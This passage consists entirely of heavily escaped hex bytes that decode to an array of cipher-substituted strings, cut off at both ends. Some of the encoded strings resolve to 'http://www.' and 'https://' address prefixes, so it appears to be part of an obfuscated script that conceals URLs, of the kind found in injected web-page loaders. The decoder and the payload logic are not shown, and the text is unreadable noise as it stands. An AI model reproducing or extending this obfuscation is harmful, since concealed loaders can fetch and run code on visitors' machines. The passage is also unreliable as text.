x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5